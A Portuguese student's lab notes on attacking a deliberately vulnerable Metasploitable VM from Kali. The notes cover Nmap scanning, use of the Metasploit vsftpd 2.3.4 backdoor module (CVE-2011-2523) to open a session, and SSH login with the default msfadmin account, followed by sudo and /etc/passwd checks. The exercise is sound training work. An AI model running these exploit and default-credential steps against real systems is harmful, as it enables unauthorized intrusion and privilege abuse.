Anotação da aula – FTP e SSH
  - Leonardo Vasconcelos Correa
Comecei pela máquina Kali Linux para descobrir o endereço IP dela. Primeiro tentei usar alguns comandos que eu conhecia do Windows, mas no Kali o comando ipconfig não funciona. Depois utilizei o comando correto ifconfig, que mostrou as informações da interface de rede. O IP da minha máquina Kali era 192.168.56.102.
Depois, considerando que o Metasploitable estava no mesmo ambiente de rede virtual, utilizei o Nmap para verificar o IP 192.168.56.101:
sudo nmap -sS 192.168.56.101
O resultado mostrou que o host estava ativo e que havia várias portas abertas. Entre elas estavam a porta 21, correspondente ao FTP, e a porta 22, correspondente ao SSH.
Em seguida, utilizei:
sudo nmap -sV 192.168.56.101
Esse comando serviu para descobrir as versões dos serviços encontrados. Entre os resultados apareceram:
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1
80/tcp open http Apache httpd 2.2.8

Parte do FTP – acompanhada em aula
A parte do FTP foi toda acompanhada durante a aula. Eu fui seguindo o que estava sendo explicado e realizando os mesmos procedimentos na minha máquina.
Primeiro verificamos especificamente o serviço FTP com:
sudo nmap -sV -p 21 192.168.56.101
Foi confirmado que o serviço utilizado era o vsftpd 2.3.4.
Depois utilizamos um script do Nmap para verificar se essa versão possuía uma vulnerabilidade conhecida:
sudo nmap --script ftp-vsftpd-backdoor.nse -p 21 192.168.56.101
O resultado indicou que o vsFTPd 2.3.4 era vulnerável à vulnerabilidade CVE-2011-2523.
Também utilizamos o Searchsploit para procurar informações sobre exploits relacionados à versão instalada:
searchsploit vsftpd 2.3.4
O resultado mostro exploits relacionados ao vsftpd 2.3.4, incluindo o backdoor.
Depois entramos no Metasploit através do comando:
msfconsole
Dentro do Metasploit, pesquisamos pela vulnerabilidade utilizando:
search CVE-2011-2523
Foi encontrado o módulo:
exploit/unix/ftp/vsftpd_234_backdoor
Então selecionamos o módulo com:
use exploit/unix/ftp/vsftpd_234_backdoor
Depois configuramos o endereço do Metasploitable:
set RHOSTS 192.168.56.101
E o endereço IP da máquina Kali:
set LHOST 192.168.56.102
Após configurar os parâmetros, executamos:
run
O Metasploit confirmou que o vsFTPd 2.3.4 parecia vulnerável e conseguiu abrir uma sessão:
Meterpreter session 1 opened
Dentro da sessão, foi feito um teste simples para verificar a interação com o sistema remoto, utilizando:
mkdir teste
Essa parte foi importante para entender na prática como a vulnerabilidade poderia permitir a interação com o sistema da máquina vulnerável.

Parte do SSH – realizada por mim
Depois da parte do FTP, comecei a trabalhar com o SSH. Diferentemente do FTP, essa parte eu fui fazendo por conta própria, utilizando o que tinha aprendido durante a atividade do FTP como base. Para entender os comandos e resolver alguns problemas que apareceram durante o processo, também pesquisei com ajuda da IA.
Primeiro verifiquei novamente a porta 22 e a versão do SSH com:
nmap -sV -p22 192.168.56.101
O resultado mostrou:
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1

Depois utilizei:
nmap -sC -sV -p22 192.168.56.101
para obter mais informações sobre o serviço SSH.
Também pesquisei quais algoritmos de criptografia eram aceitos pelo servidor utilizando:
nmap --script ssh2-enum-algos -p22 192.168.56.101

O resultado mostrou que o servidor utilizava alguns algoritmos antigos, como ssh-rsa, ssh-dss e diffie-hellman-group1-sha1.
Depois verifiquei os métodos de autenticação disponíveis com:
nmap --script ssh-auth-methods --script-args ssh.user=root -p22 192.168.56.101
O resultado mostrou que o servidor aceitava autenticação por senha e chave pública.

A partir daí tentei realizar o acesso SSH como root:
ssh root@192.168.56.101
Porém, apareceu um erro relacionado aos algoritmos de chave:
Unable to negotiate with 192.168.56.101 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
Pesquisando sobre o erro, entendi que isso acontecia porque o OpenSSH do Metasploitable é muito antigo e utiliza algoritmos que as versões atuais do SSH no Kali não aceitam normalmente.
Então tentei permitir especificamente o uso do ssh-rsa através do comando:
ssh -o HostKeyAlgorithms=+ssh-rsa root@192.168.56.101
Dessa vez consegui avançar até a solicitação da senha, mas o acesso como root não funcionou. O retorno foi:
Permission denied, please try again.
Também fiz outros testes relacionados à autenticação, mas o login como root continuou não funcionando.

Depois, pesquisando sobre o Metasploitable e aproveitando o que já tinha aprendido na atividade, utilizei o usuário padrão msfadmin. Para conseguir estabelecer a conexão com o servidor antigo, utilizei:
ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa msfadmin@192.168.56.101
Dessa vez consegui entrar no sistema. O terminal passou a mostrar:
msfadmin@metasploitable:~$
Isso confirmou que eu estava dentro do Metasploitable e não mais no Kali.
Para confirmar qual usuário estava conectado, executei:
whoami
O retorno foi:
msfadmin
Depois fiz um teste simples para verificar se conseguia executar comandos e criar arquivos no sistema remoto. Utilizei:
echo "ola mundo" > teste.txt

O comando criou o arquivo teste.txt no diretório do usuário msfadmin.

No final da atividade, consegui realizar o acesso SSH ao Metasploitable utilizando o usuário msfadmin e executar comandos diretamente no terminal remoto.
Depois de conseguir o acesso SSH como msfadmin, continuei verificando quais permissões o usuário possuía no servidor.
Primeiro utilizei:
whoami
O resultado confirmou novamente que eu estava conectado como msfadmin.
Em seguida utilizei:
id
O comando mostrou que o usuário fazia parte de vários grupos administrativos, incluindo o grupo admin.
Depois executei:
sudo -l
Após informar a senha do usuário, o servidor retornou:
User msfadmin may run the following commands on this host:
(ALL) ALL

Isso mostrou que o usuário msfadmin possuía permissão para executar comandos com privilégios administrativos através do sudo.
Também utilizei:
awk -F: '$3 == 0 {print $1}' /etc/passwd
O resultado mostrou o usuário root, confirmando a existência da conta administrativa do sistema.

Com esses testes, confirmei que o acesso SSH obtido como msfadmin possuía privilégios administrativos no servidor Metasploitable.

